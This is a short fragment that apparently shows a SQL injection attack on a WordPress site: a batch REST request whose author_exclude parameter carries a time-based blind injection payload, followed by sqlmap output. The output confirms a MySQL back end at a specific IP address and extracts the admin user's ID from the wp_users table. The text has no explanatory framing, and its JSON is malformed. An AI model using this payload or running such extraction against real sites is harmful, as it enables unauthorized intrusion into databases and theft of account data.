 [{"method":"POST","path":"http://:"},{"method":"GET","path":"/wp/v2/users?author_exclude=1) AND (SELECT 8449 FROM (SELEC
T(SLEEP(4)))MMZY) AND (3362=3362"},{"method":"GET","path":"/wp/v2/posts"}]}},{"method":"POST","path":"/batch/v1","body":
{"requests":[]}}]}
---
[19:48:47] [INFO] testing MySQL
[19:48:47] [INFO] confirming MySQL
[19:48:47] [INFO] the back-end DBMS is MySQL
web application technology: Apache 2.4.65, PHP 8.3.36
back-end DBMS: MySQL >= 5.0.0 (MariaDB fork)
[19:48:47] [INFO] fetching SQL SELECT statement query output: 'SELECT ID FROM wp_users WHERE user_login='admin''
[19:48:47] [INFO] resumed: 1
[19:48:47] [INFO] resumed: 1
SELECT ID FROM wp_users WHERE user_login='admin': '1'
[19:48:47] [INFO] fetched data logged to text files under 'C:\Users\32628\AppData\Local\sqlmap\output\110.42.47.164'
[19:48:47] [WARNING] your sqlmap version is outdated
[*] ending @ 19:48:47 /2026-11-19/
PS E:\Work\sqlmap>